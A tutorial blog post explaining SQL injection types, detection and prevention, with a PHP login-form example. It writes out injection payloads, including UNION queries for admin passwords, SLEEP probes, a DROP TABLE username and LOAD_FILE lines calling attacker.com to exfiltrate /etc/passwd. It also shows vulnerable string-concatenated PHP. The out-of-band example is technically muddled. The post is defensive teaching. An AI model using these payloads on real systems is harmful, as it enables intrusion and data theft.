SQL Injection: A Silent Threat to Your Database


SQL Injection is one of the most notorious vulnerabilities in web applications, allowing attackers to interfere with the queries an application makes to its database. Understanding how SQL injection works is crucial for developers and security professionals alike. In this blog, we'll explore what SQL Injection is, how it can be exploited, and how to protect your applications from such attacks, using a real-time example for clarity.
What is SQL Injection?
SQL Injection occurs when an attacker manipulates a SQL query by injecting malicious code into an input field. This can give the attacker unauthorized access to the database, allowing them to view, modify, or delete data. The vulnerability arises when user input is not properly sanitized before being included in SQL queries.
Types of SQL Injection
SQL Injection (SQLi) is a common attack vector that allows an attacker to interfere with the queries an application makes to its database. There are several types of SQL Injection attacks, each exploiting different aspects of SQL query execution. Here are the main types:
1. Classic SQL Injection (In-Band SQL Injection)
This is the most common type of SQL Injection, where the attacker uses the same communication channel to both send the malicious SQL query and receive the results.
Error-Based SQL Injection: The attacker manipulates the query to generate database errors, which can reveal information about the database structure.
Example:
If the attacker inputs1' AND 1=1 --
in a login form, it might generate an error message revealing table names or columns.Union-Based SQL Injection: The attacker uses the
UNION
SQL operator to combine the results of a malicious query with those of a legitimate query.Example:
If the original query isSELECT name, age FROM users WHERE id = 1
, the attacker might input' UNION SELECT username, password FROM admins --
, tricking the application into returning sensitive data from theadmins
table.
2. Blind SQL Injection
Blind SQL Injection occurs when the application does not directly return the results of the query, making it harder to exploit. Attackers use Boolean conditions or time delays to infer information.
Boolean-Based Blind SQL Injection:
The attacker sends queries that cause the application to behave differently based on whether the condition is true or false. By observing the application's response, the attacker can infer information about the database.Example:
The attacker inputs1' AND 1=1 --
(which always evaluates to true) and1' AND 1=2 --
(which always evaluates to false). By comparing the responses, the attacker can deduce whether the query executed successfully.Time-Based Blind SQL Injection:
The attacker sends queries that include time delays (e.g., using theSLEEP()
function). The response time indicates whether the condition is true or false.Example:
1' AND IF(1=1, SLEEP(5), 0) --
will delay the response by 5 seconds if the condition is true, allowing the attacker to infer information based on the delay.
3. Out-of-Band SQL Injection
Out-of-Band SQL Injection is less common and occurs when the attacker cannot use the same channel to send the malicious query and retrieve the results. Instead, the attacker leverages alternative channels, such as HTTP requests or DNS lookups.
HTTP-Based Out-of-Band SQL Injection:
The attacker sends a query that triggers an HTTP request to a server they control, which contains data extracted from the database.Example:
An injected query might includeLOAD_FILE('
http://attacker.com/data
')
, causing the database to send the contents of a file to the attacker's server.DNS-Based Out-of-Band SQL Injection:
The attacker uses DNS queries to exfiltrate data from the database. For example, the query might cause the database server to make a DNS request that includes sensitive data.Example:
1; SELECT LOAD_FILE('/etc/passwd') INTO OUTFILE '
attacker.com
' --
could exfiltrate the contents of the/etc/passwd
file via DNS.
4. Second-Order SQL Injection
Second-Order SQL Injection occurs when malicious code is injected into the database during one step, but the injection is triggered during a later step, often in a different context.
- Example:
An attacker registers a username containing SQL code (e.g.,admin'); DROP TABLE users; --
). The code is stored safely in the database. Later, if this username is used in a dynamic query without proper sanitization, the SQL code could be executed, dropping theusers
table.
5. Stored (Persistent) SQL Injection
Stored SQL Injection occurs when user-supplied data is stored in the database and later used in a dynamic SQL query without proper sanitization. This can affect multiple users.
- Example:
If a user inputs a malicious script into a comment field on a blog, and this script is stored in the database, every time the comment is displayed, the SQL Injection payload could be executed.
6. XML-Based SQL Injection (SQLi in XML Queries)
In applications that use XML-based queries to interact with the database (e.g., XPath or XQuery), attackers can inject malicious XML to manipulate database queries.
- Example:
If an application uses XML input to build an SQL query, an attacker could inject SQL code into the XML structure.
Detecting SQL Injection Attack
There are several strategies to achieve this:
Examine User-Provided Data: SQL injection attacks can occur in various parts of a web request, not just form fields. Be sure to scrutinize all user-supplied data, including HTTP request headers like "User-Agent."
Identify SQL Keywords: Look for SQL-related keywords such as "INSERT," "SELECT," and "WHERE" in the data provided by users. These keywords can be indicators of an attempted SQL injection.
Monitor Special Characters: Be on the lookout for special characters like apostrophes ('), dashes (-), or parentheses that are commonly used in SQL queries. Their presence in user input could signal an injection attempt.
Recognize Common SQL Injection Payloads: Attackers often use well-known payloads to test for SQL injection vulnerabilities. Familiarizing yourself with these common payloads can help you detect them more easily.
Detecting Automated SQL Injection Tools
Attackers frequently use automated tools to discover SQL injection vulnerabilities. Sqlmap is one of the most popular of these tools, but it's important to understand the broader landscape of automated SQL injection tools.
You can detect the use of such tools by employing the following methods:
Analyze the User-Agent: Many automated tools include their names and versions in the User-Agent string. Checking the User-Agent can help you identify these tools.
Monitor Request Frequency: Automated tools typically send a high volume of requests in a short time to test various payloads. If you notice an unusually high number of requests per second, it may indicate the use of an automated tool.
Inspect Payload Content: Automated tools often include their own names within the payloads they send. For instance, an SQL injection payload from a tool might look something like this:
sqlmap’ OR 1=1
.Evaluate Payload Complexity: Although this method is not foolproof, automated tools tend to generate more complex payloads compared to those crafted manually. Recognizing this complexity can sometimes help in identifying automated attacks.
Real-Time Example: Exploiting a Login Form
Let's consider a simple web application with a login form that asks for a username and password. The backend SQL code for this might look something like this:
SELECT * FROM users WHERE username = 'inputUsername' AND password = 'inputPassword';
If the inputs are directly inserted into the SQL query, the code might look like this in PHP:
$username = $_POST['username'];
$password = $_POST['password'];
$query = "SELECT * FROM users WHERE username = '$username' AND password = '$password'";
The application expects the user to enter their username and password, which are then checked against the database.
The Attack
An attacker can exploit this by entering malicious input. For example:
Username:
admin' --
Password:
anything
The SQL query would now become:
SELECT * FROM users WHERE username = 'admin' --' AND password = 'anything';
In SQL, --
is a comment indicator, meaning everything after it is ignored. So the query effectively becomes:
SELECT * FROM users WHERE username = 'admin';
This would log the attacker in as the admin
user without even needing a password.
Consequences
If the attacker gains admin access, they could potentially:
View sensitive user data (like emails, passwords, and payment information).
Modify or delete data, leading to loss of integrity.
Execute administrative operations, such as adding or removing users.
Preventing SQL Injection
Preventing SQL Injection is crucial to securing web applications. Here are some best practices:
Parameterized Queries (Prepared Statements): Use prepared statements with parameterized queries. This ensures that user input is treated as data, not executable code.
Example in PHP:
$stmt = $conn->prepare("SELECT * FROM users WHERE username = ? AND password = ?"); $stmt->bind_param("ss", $username, $password); $stmt->execute();
Input Validation: Validate user input before processing it. Ensure that the input conforms to the expected format (e.g., alphanumeric characters for usernames).
Stored Procedures: Use stored procedures that encapsulate the SQL queries, reducing the risk of injection.
Escaping Input: If you must use dynamic queries, ensure that the input is properly escaped. However, this is less secure than parameterized queries.
Least Privilege Principle: Ensure that the database account used by the application has the minimum privileges necessary to perform its tasks.
Regular Security Audits: Perform regular security audits and code reviews to identify and fix vulnerabilities.
Conclusion
SQL Injection is a powerful attack that can have devastating consequences if not properly mitigated. By understanding how it works and implementing best practices like parameterized queries, input validation, and the least privilege principle, you can protect your applications from this common threat.
Subscribe to my newsletter
Read articles from Harshal Shah directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Harshal Shah
Harshal Shah
Navigating the convergence of cybersecurity, DevOps, and cloud landscapes, I am a tech explorer on a mission. Armed with the prowess to secure digital frontiers, streamline operations through DevOps alchemy, and harness the power of the cloud, I thrive in the dynamic intersection of these domains. Join me on this journey of innovation and resilience as we sculpt a secure, efficient, and future-ready tech realm.